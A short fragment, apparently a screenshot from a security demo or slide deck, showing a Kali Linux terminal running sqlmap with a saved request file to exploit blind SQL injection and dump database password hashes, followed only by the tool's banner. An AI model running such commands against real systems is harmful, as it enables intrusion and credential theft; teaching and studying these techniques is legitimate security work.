 ┌──(kali@kali)-[~/demo]
└─$ sqlmap -r blindreq.txt --string "exists" --passwords
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.5.5#stable}
|_ -| . [.]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org